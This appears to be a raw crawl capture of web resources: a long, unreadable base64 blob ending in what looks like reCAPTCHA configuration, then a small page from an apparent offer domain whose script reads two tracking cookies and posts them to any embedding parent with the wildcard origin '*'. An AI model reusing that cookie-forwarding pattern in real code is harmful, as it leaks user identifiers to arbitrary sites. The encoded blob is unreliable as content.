sKewqrDpMKoXMO0wobCgHHDisOuPUXDv1w2J8OYwpTCucKJFT5DwrxOwoUkN1ABeMKSwr7DvsKAw6/Cul3Cs8KGw59eNmvDv8KrOMOfwrPCsD1MwrvCs8Kvwq0TKMORw5xVXsKJGyfCh8Oofh/DkRLDiQ7DvBrCl8OKw7E/[base64]/DugPDosKnwq/Cl8OvwrhBw6HDhgVqa2xTw7oVYcKEP8KgCMOQw6NiXATDuHbDtRzDrcOXdxvCtsKKwqbCuH49wrjCosKyAyTCmmd4WMKOeTHDk20JWX4FKcOHA0EjSGXDok/Dt2/DmcKWw5XDm8OTSsOnZl7DgcKsTEh7BsKVw5wqOgfDiSdbAMKEwqTCg8K9aMKLwpnCknnDksOSw4oqw5TDqRbDhcOYw5piwopSw5zDp8KRQMK9w7Anw7TDinbDsUF/wpHDlV7Cn3bDpMKCFcOWVsKuWnxewol0wqgQw4jDmiNJTAgHw682McKrHj0cwrnDpT1fFCnDr8OLccO3w4hyw5DDm8O4K8OGw4/[base64]/Cs8KrFRJHw7bCnm/CmcK/wplMN8KLw67DqmdwI8OHKQzDucOMS8O9w7s5w4pBw4JwwpwPP8OcYX8Xwqthw5DCtcOEaikyw4HCpjkzKsKEw7bDksO1w4sQcE3ChcKTbsO+OxPDhyTDiBzClMOBMRrDg13DsRLCosOdwpLCiR1IKVI+WxQpQsO9eMOpw5LCg3XDumwYw6PCqmJGYF/DnwDCj8OcwqDChXQwIsOvwpgjw65BwpvDvsKhw5kVHMOrCW8cwqVnw5rCssK0JCYSC3kFw4UGwos9wqrCvV7ClcOJwocUGMK9wqTDmFTClh7CqcKobi7CqBchHm/DrMKcGXQ6ZxXCosOtcA12FcO+w4tVFMOmwqvCjBrDt3t7w51eGUZsw6o5WTnDjULCuwrDjsOPw6nChik9eHrCq35owpTCvcKRPnkLIhPDiCsXKcKwwqrCqh/DtwrCjsOgwqvCoxvCkV/CuMOjwoTDscKYYMORwpwrAEUBQ2/[base64]/[base64]/w5M8wqDCqA7Cg8OCZQNNNQg+QsKKSkwNw47ChSDDqG/Cmk3CpMKqwprDlXZXYyUcwq7DlHZywoFmwpwlMMODbyXDuMKaX8OHwpVUTsO/w73Co8OyWiPCt8KxwpNKwqHCoMOGSlcML8OjwrjDtMKbw6kIKVc6SC9PwrjCrcK8wqjDusKbecO9NsOdwr/[base64]/wqPCijDCisO0W8KjXHjCrMOiai3ClsKNCSMiwojCrG3DkcOlw6DDoMKtw4gTw43Dk8OdVyLDhFrDumMGw5A8wrHDgz8Kw5bDmQrDj1sbw5XDvDdEKMKIwozDjAHDpjMfw6Upw4vDqcKNw4gXTlh6IMOqMcKjKMKPw6FEw5nDjcKqwpssUSMNDMOMJlcnZWcUwqHCiC/CuB4WXR5hwpHCmTBIwqDCol12w7TDh3nDj8KRZcKQXEkJwoDCusK4w7rDoMO/w7nDvMOCwqHDnMKnwrjDsFTDlXEgwpNkwojDnRrDusOpWQoZR0d2w4kPJitTw5I7fcOtKEMLZWjCmcOCw5PDtsKvw7xLw6Nywpl9SELDhSTDqsKJTSc/woRIRMOrWMKFwoobX8KnwpYMwox6J2Ujw6hnw7cBe8O+AVrCqSnChAwYw6nDmcKRw4DCoMKnwpPCjzfDsX7ChMKLfMKAwpjCq8KiRcOlw5/CtiR4wqc1E8KXw40owottw47CjMKYMMOuwpJxwpYPXhHCs8O/woTDg0EIwpjDtsOmNcOwwo5gwrfDnm/[base64]/DlcOLwp7DksKOIwUJw40zLcOYCQPDo8OHw49Qw63ClMO/AsOlw5bCrF49w6DCscOjw4lrIjRJwobDoMOtcSk+YHrDpMKRwpjDtzciO8Ktw6zDj8OewprCk8KACTbDvUnDoMO9LcKvwrtMcxYXbyjCuHd3wqHCiClyWcKwwrDCi8OcDQchwq57wonDkX3DjlErwqkQaMOAJjx/w67DsAPCi0JtIH/CkUoyS8KSKMKEwofCnxY6wp9Yf8Oiw4TDrcK1KsK3w5DDpMO8w7l4w78ma8Ktwq/DoMKiFgd9VsOJb8OeY8O2wrtzeFZRwohhw6cdWB0oPALDtVxDL8KHcXIFZUwhw4p+PsKWw5nCr8OtGQBKw7FEIsKvOMKPwrRnQl3CgWcZcMK7ZhHDmcOJCsOvwrhEYcKEw4XDmDAww5oGwrhINsKVeSDCosOcBcKBwprDsMOCwohkRn3CsFnDsykJwrQPw7DCrcKqZV/Dl8K3NG3DsMOmW8OifwnCngtHw49Sw7TCjB81G8O0Lx8GwrcoRsKgwr/Dqm3CnkTDsgrCo8OywpnCkMK9dcOYLEcaw4BkQGBdSsOjUF3CisKVKMKOwpMGXTbCjjctfQPDmcKcw7sIcsK/czZ/w6kiwrkMwo5mwqHCmn7ChMOzBS0jNMOHWMO8JMKRIXUKwqrDuRlSw7QmGVfCmcOrwpdkBkd/w4p7woTCjMKxEsKBAitrd1bCtcKgYcO+RMOCdmolG1HDq8K1RMOww5vDjSTDl3xHWWvDsDtOcFEswovDtRfDkTjCskbDmcOqwoXDlsK3EMKlEsKhwrtMZCxifMKlwo/CkcK8VcKgHnh7dcKMw5tawq/DtUgfwqjDjcOCwoI2wp1ew5HCkALDok7CpHHCrcK1FsKTEDQTwrzChkbCrxwITBjChCLDtcK/wrjDl8OrHEFIw5vCmsKHVWvDicO2w7MEwoxVJMKLB8OqCcKQwpNeYcOyw55mw7/DuR5wDzFpLcOiw4teKcOTRjZ9a189DMKWbsO5wo8Ww5YOwrZ/[base64]/DhsK0dBZcwr3CsMKvf2YaPsK9Gzx/w5NWwoBIGcKbw4Buwr3CkxjCnMOcMsOPBH0/GR44d8O3w6syT8O9wp0ZwpAvOmg7woHDn0JAwo3CtXvDvsKaQcKiwp9tZcK2RcKqaMOawqjDg1BywonCusOqw7c0w5rDjsKPw47CqkbChMO0w6wmFWrDiMOwU0F6A8Kmwpw/w7cFLCZlwoA1wpJGAzDDqCs9JMKLGcOfSsKDwqc7woQLwrPDrF5sZkXDmnU0w6BRIyZJMMKjw6TDghkXeH3CkUDCosOyBsO1w7LDusOGUBgJHCZYUx/Dji/[base64]/w7bDv8OQfcO3wpbDoVlaFsOWQcKzwptUw5XCssO2chvDsMORHCPCjMOJbsOwBQBXw4nCjCDDikfDlsKIw7XDlsKwY31+BcOEw4tMfGFXwq7DqD0VT8KUw7zCv8KiOGbDlCh/aUXCm0TDnsKIwo/CvSLChsKGwq3CkFnClHjDjnw2XcOMOnkaA17Cl3x3f2gnwoTCuMO9F3RqahvCpsOtwqkSLAA1WQHCucO/woLDt8Kpw5zCtwfDvcOLwpjCklZ4w5vDhMOkwoDCs8KjUHvDpsKVwoFow7g+wprDgcOLw6Z1w6trIQZdMcOpMQfDlwnCqcOuUsOgDsKXw5rDrMOiKcOcw5lvAcOkFkLCrQQ+w407QsOHXcKofnUyw44xFcKBOm/DiMKWJxTDgMKuD8Ojd2TChENSXiTCuTTCrnhKAMOOf2tdw6LDjhHCi8Ovw7MZw6B8wp/[base64]/CqEZOeMKEUcOXdMOfw6Q3w7tsw7fChUspwpd6w5DDjArCisO3JVzCgAIEw6rCvsOaw5dEw7Jww4RkEMK9wrRFw7XClkTDlE4iRBFow6vCksKlZ8KpYcORRsOxw6PCqnPDs13Cs8K1cFM2XxHDlkFvEMKDKQcfXMK2TMK0U0UaBTIOTcO/w5piw4Zqw4/Cn8K1GcKYwphDw6bDjUgjw7N5UsK8w70kZGQAw6QPTcOgw6NuIMKFwp3DgMOOw5svwq8qw4FUY2heHMOHwqx8M8KEwobCpcKqw6lHPsKNLDkvwpcXbMK4w7HDrAAJwrPDn30Rwqc5wrTDkMOcwo/Ct8Oow5HDh0piwqTCnj83BBvCmsK2w7cwCgdWE3DClS3CkUBbwpZQwpbDjH8IwrrCsAPDkybCg8KaYVvCpj3DqUg3eCbDscKdQmAXw6bCuEXCmTfDu1A0w5/[base64]/Dq8OWwoU1wr/CjcOeJcKww4TCq8K5Nj4nw4fCuTbCmDrDvlzCuhTCrXbCpXVBfVwfwoJpwqPDtWpGwoPCp8Knw57CscKnw6QBwqh5AsK8wrEAIWApwqV6JsO9w7p7w50iXWYpw6UDPynDpcOiATVUwqPDtSPDssKDwpbCocKxwq/DtsKzHsKYQMKuwrQkMxJFNAfCmsKWQMKKUsKpK8K3wr7DmB3DmTbDjlFXZ15qBsKtWjfCpSnDhkvDucOEKMOTcsOswrwKCVvDvsO8w5/DhsKBHcK+wqdVw4nCgmfCswRUAF99wqjDgMOww5/Co8KlwoYWw5czE8K6PnfClMK2w6gawo7CiXTCoX08wonDtiJaZsKSw5nCg2Zpwrs/[base64]/wqzDq8O+U8O6DgTCiClAwrzCocOywpnDq8KGIBnCrXI2wpbCo8K5w6ZtfTrCmD8qw65dwqDDsyE5A8O5XR/Dm8Krwps5X19qL8K9wogKw43Cq8ONwqV9wrHDiTE7w4ZRGsOSWMOYwrtOw7LDncKgworCvFlFOy/Du14jCsOfwqjDuGkTdMK/LcKMw77CiltHaFnDqsOqXDzCiQd6J8KGw4fCmMK7ZWXCvj7Dm8KdasOrA1/CocOebsOLw4XDpV5ZwpjCm8OoXMOVb8OpwqjClDpxZkDDlR/Cp05twr4qworCvMKICMKnXcKwwrkROk59wpXCkMKHw5nDo8O8wqt8bxxeHsKTL8Orwrxeeg5+wq1Kw5jDksOCw6ARwp/[base64]/NG4FHcOTw4bDlMK3wo/[base64]/LcK6wqIBTk/CtxRQw7jDt3nDoMKlBMONIMKGHcKEw4YAwoDDv8OEPcOIwoPCkMOzTmErwpB7wrrDocOgFsKrwotiw4bDgsKCwpx/[base64]/[base64]/DpMOTRcOLCMK+w7NFwqPDtMO9NzMdccKQM8KYfsKsIFNyEsKRwrHCmDDDicOjwq5QEsK9GFk6dcOrwqPCncOzacOBw5sfVcOew4wZeBHDhUrDjcO8wpJqcsKrw6EzQQgFw7k5L8O9RsOww5AnPsK9dwlSwqLDuMK+w6Mrw5/Dj8KsWGjCtm/Cq0NIK8KSw7sbw7bDrAgUFX8xLDl/[base64]/[base64]/[base64]/w6dMcjfDpsKNTMK4A8KgfyFJPjtqLTbCqMK9w4TCoBzDjMKFwqNhe8OewpRKN8OxUcOaHsKtIxbDhRjDq8KUMlXDgsOpPEA3fMKOAzpmY8ObMSDCscK3w6gcw73DjMK7wqYMwqsyw5HDknrDjkXCnsKFMMKnBBDClMKhBnvCtMKsLMO4wrU5w58+KkwLw5J/IArDmcKUw6zDj2VCwoQJZMK1B8OwJMODw4wVPg91w6HDh8ORMMKyw5HDssOCYRANesKow4/CsMKlw7nCgcO7MwLCgcOEw6nCgE7Du3bCmiYdTB3DlMKTwog9LcOmw7RyNcKQX8O2w6tkEzLCnVnCpG/CmTnDjMO5KVTDhz4Mw5nDlhjChcOSL3pLw7zCvMOFw4J/[base64]/CmsO3fsOkOzLDvFtWwo3CkMOVRVNzw7zCiCwvw6/CixzDi8KUwpwLCcKuwrkCb8OQMxvDjx1Lwodsw6cKw6vCpjrDkMK/[base64]/DvRXDjhjDph1yYMOrEErCiD7DvDLCsMORw5cvw7/Cv8OxNTnDqGVNw7pkd8K5EUTDhzYgYVDCiMO3AFZ1w7pKw791w7Q8wqV1HcKgKMObwpkGwrMkFMKKRMOawrVIwqHDuFBGwo1dwo/ChsKbw7DCjxlEw4/CoMOALMKkw6XCu8O5w4Y4VhUdBMOzbsONLBMhwqE0L8OkwpbDnxE6ByDChcKEw79icMKYcF/DjcK6I0dowpBLw5/CimzCpUtSJgfCk8K8BcK0wp4bUCUjABAcPMKiw69/ZcKGCcKDGB5Uw5DCiMKDwrgVMlzCnCnCucKDEjdfUMKQFkbDnV3CgDorCxJqw7jDssO2w4rClVfDvMO4wqweI8Kgw7rDin/Ch8OVQcKsw54UNsKzwq7DsFDDo0HCtsK6wr/[base64]/[base64]/woLDpRfDssOnwqzDtMOKw63DphjDqQE3w7rCiwDDhkU+w7HCt8KFY8KRw63DlsO3w4oxwotxw7HCsEcnw5J5w4pUcMORwr3DtMO6LcKxwo/CrzrCvsK8wqbDmMKwaXzCqsOlw4YEw7Rtw50FwoU8w5DDtH/CssKkw5rCmMKIwp3DlMKHw6Q0wpfDjj3Ci1UAwrfCtifDmcOFWQlJclTDtn/CvS8VIV8Zw6DCtcKDwr7DhMKxEcOAJipzwoVbwodpw6rCr8KZw7dLG8OfNVsmccOOwrEow5YFPVhMw51Gc8KOw59YwqfCnsKIwrEtwqzDqMK9QcOTKMKzG8KXw5LDj8OOwogzdgkce1Q8I8Kbw4XDm8KXwovCosOWw5JAwrZJFm0HURnCkyIkw5YPAMOhwr3Dni/[base64]/DrSRdGE0pwqQgTMK6JMKSwoUBw70GCcKlw4rCgEjCrBbCkcOaw67CocO9WyTDkSLCgn90wpMpwptFJCx4wrbCocOee3pIY8K6w491DiAgw4VTQizCm2YKB8ONwo9ywpl9L8K/K8KJCEBvw7TCpFsKUCNmAcOsw7sMecK0w5fCvn04wp/CiMOXw7Vlw5clwrvCjMKnwpfCusOHFHDDkcKIwogcwrJZwrNPwqwie8KcWsOsw5cnw5wdOjDCrW/CtMKnZcO/bQk/[base64]/[base64]/[base64]/[base64]/DoknDkwzDtSnCoXPDvcKtc8Kbw7A0wqbCjR3Dl8OgwptLwqPDmMOCNlhAN8OXEcOQw4QzwrJOwoUIJw/CkC/[base64]/CssKGwqXDnsK7wobDu8KpwpvCsmt5KzfCr8OPbsKGeVJTwq8hwqfCmsKtwpvDuTrDjMOAwpvDtxlfDnAiN17CkRPDncO+w6FjwoRbL8KPwpHCv8O8w68/w519w4YYwrBUwpx9LcOcGMKlK8O6T8Kfwp0bHsONXMO/w73DjSDCsMO0DGzCicOmw5l7wq8/Rw1wfC/[base64]/DkTs4wpbCowzDnsOoAidcw4dGGsOPw7RABcONZ8KyZcKiwrLDpsKowrIUY8KBw7YmESvCvgo2F3jDlBZSasKhG8K2Oy09wohXwpPCs8KFZMO1wpbDvcOAR8KrU8OrQcKdwpXDjm/DhlwGGQomwoTDlMOsL8KAwo/[base64]/CnDnCgS3CihlOWsOGXsOqw6cWITMeEMK9wrzCqjobXcK0w4EuK8OsLMKGwrsFwoYOwqUrw5bDr3nChcO8acKNFMKrHyHDrMKwwqVQAjHDgk1jw6tow4rDuDU9w6c+TWFHd0/CqxYJC8KhAcKSw45cYMOLw7/[base64]/DkUsAwovDqMKAJxscRsOXG2cWfcOiZXTCh8Klw5rDqThFNAgjwprCgMOGw4JPwrLDnQvCjiZ6wqzCjQlIw6gtTT0zaUTCiMK5w7DCr8Kpw5k6HC3CiSJQwpF2FcKFa8KIwr/CnhJUYTvCk3jDs3YQw4IKw6LDsAZ7cmNGFMKLw5dKw5F4wrcNw4zDszjCqwTCh8KRwoHDgBIgSsKMwpHDliQCbcO5w6XDtcKWw7fDiVPCuE9SVcOkDMKJOMKKw5vCjMKnARxUwrXCjMO4XWEsLsK9ECrCp38HwoVBRF5rdsOfSULDix/CoMOoCsODVAjCj28faMKzZMK/w5zCq0MxfsOUw4HCmsKqw7/[base64]/wpc8WRnCpFJ8wqk/w6bDpcKQFULCr2HDosKBDMK8McOsw4QVVMOVO8KBdk/DqAsAK8OBw4rClXEzw7HDhcKJKsKud8OfLEtGwopBw7tFwpQNMBdYWRHCsXfCmsOIDwUjw77CicKxwqDDixh4w7QXwrDCswrCigNTwrfCosKaVcO/FMKPwodZK8KIw44YwrXClcKAVDYhJMOqNMK0w6HDtVwBwo4rwo3CsHXDsk9wCcKww5Anw5w3I1PCp8OQUFXDkkJ+XsOdOlrDrEDCj1jDoFZVfsObc8KJw5DDksKlw5/DhsKlWcK+w7DCk0fCjVHDii9gw6Jkw4Blw452OcOXw6rDkMOJIcOswqXCnXDDo8KgacOZwrrCu8Oow4LCqsKQw7hZwogNwoJhXCnDgQfCgW9WDMOQUMObPMKtw4DChx1Ew7APQErCjgAkw6weDQzDlcKHwoXDrMK/wpLDnC9Aw6fCscOsCcOvw5Yaw4g+NsKhw7hZO8K3wq7DjHbCtcKKw7DCsg8uPsKzwopsOyvDuMKxCFjDiMO5GEJtUyfDjHXCkEpuw6YvM8KJXcOnw4LClsKwJ23DvMKDwqPCl8Kgwoh8wqcGd8KVw4nDh8K4w6jDmlTDpMKuJRsoEmjDtMObwpAaWTQMwq/[base64]/CpUvCosKHYsKKQSxiXcOOwoYjwqnDkTDDlcOwU8OTXw/CksKjYsKKw5cnWSgLAlxwe8OOe3rCtsOiQ8OMw43DpMOABsOcw7pEwojCpcKHw5Ifw6ABOMOpADd6wqtoHsOrw49zwpJMwr7ChcKsw4rClB7CicKyTcKfAm8/WxNvAMOtfMO8w7BBw4jCvMKTwr7ChcKiw67Ct00GUkQ0NhFmQF5Qw6TCksOaCcOTDmPCm0/[base64]/Dj191w5nCk8KRKMKLwozCj8O+w4lawoB+OcOfB8KiPcOOw5XCl8KOwqLDj27Ci23Cr8OxdMOnw6jDrMOYDcO7w7ktHSXDnQTCmWMMw6bDpRdSwo3Du8ORC8O+esOBFB7Dg3bCvsOPDcKRwqFJw5HDrcK/wpbDtjMcHMOLEnLCvXfDlXDCunXDuFMLwqdZPcKKw5LDi8KcwolOImvDqE9KHwLDl8KkW8K4YHFqw4gJUcOGdsOVwpjCvsOvCRHDpMO/wovDvQhBwrnCh8OqS8OFdMKGT2PCssO7fMKAalE9wrgWwo/[base64]/DncOhbcK8KcOcwofDpXsFHCfDtRbCsMOxwpbDrwbCt8KQBGbCsMKAw4l5QijCnzTCtCnCoHXDvScVwrLDiGRUMxs9QMOsTh4UBD/CnMKrHEgqU8KcDcK+wptfw7BXfcOYfzUUw7TCkcKvKE3DkMOQNMOtw451wqdvZRlmw5DChxLDvRlJw7ldw7IOBcOxwoN6MhPCnMKVRGg1w5TDlMKzw5bCisOIwpbDtljCgQ/CrQzDimnDjsOqWW7CtmwxBsK0woNZw7bCl2DDisO3JCXDsEDDpcORVcO9IcKlwqbClFR/w5w4wp89UsKkwotTw6rDv3PDjcKMInHCqiV0fcOdGkDCnzl6Mh5fa8Kzw6zCq8O7w4UjNQLCgcO1EB1Jwq47C0vCnHvCg8KhHcKZZMOnGcK3w7DCsQzDq3/[base64]/CjALCq2Fpw5AnbBYUFhDDgiQGP8O1woQFw7LDpsKAwo/CpQsAB8KEG8K9d2UhAMOtw4VrwqTCjzQNwrg/wo4YwoHCgSwKPBlzDMKFwrrDtC3DpMKmwrzCgAnCiUvDhGIYworCkGJTwo3CkwgDQMOtRmsuOMKWQMKPGRLDvsKXCcOQwrHDlcKGIh9OwqQJMDxYw4N2wrzCosOdw5vDkA7DoMKnw6tUEcOtTUbCm8O4cWNkwr/CnFvChMKKIcKNekRyIgnDgcOLw4bDlU7ClSXCk8Osw7IAbMOCwo/CvCfCsQYPw7lDPcK0w6XCm8O0w47DpMOHXRfDncOsBCHChjt1MMKYwr4KAExCIBI3w6Rvw6MCQH8/w7TDmMOPbH7DoXI\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,639],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://estrellagalicia00.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22M1+W2oDVeluk1q03bdYT1HD7+kYnowNHLkxk20OBPcY\\u003d\x22,1,0,null,1,1769784756642,0,0,[145,194,229,162,65],null,[243],\x22RC-81l7Mb64nJMbpg\x22,null,null,null,null,null,\x220dAFcWeA4pSYnQAe8miEsKuc6-cHnVcjR2jGQ2JAoQYtVZfTadEpJje1J_Xvl1jzOwX0pBjUbqKwAEDyBZOb2lvODAdQdOgWwwcg\x22,1769867556655]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://offer.slgnt.eu/static/cookie.html
body_size: 251
content:
<html>
<head>
</head>
<body>
    <script>
        try {
            var isObsoleteCrap = !!window.MSInputMethodContext && !!document.documentMode;
            if (isObsoleteCrap) {
                // Please use a decent browser, https://www.google.com/chrome/
            } else {
                var cookies = (document.cookie.split(";").map(function (item) { return item.trim(); }).filter(function (item) { return (item.indexOf("th_u=") == 0 || item.indexOf("th_v=") == 0) ? item : null; })).join(";");
                window.parent.postMessage(cookies, "*");
            }
        } catch (err) {
        }
    </script>
</body>
</html>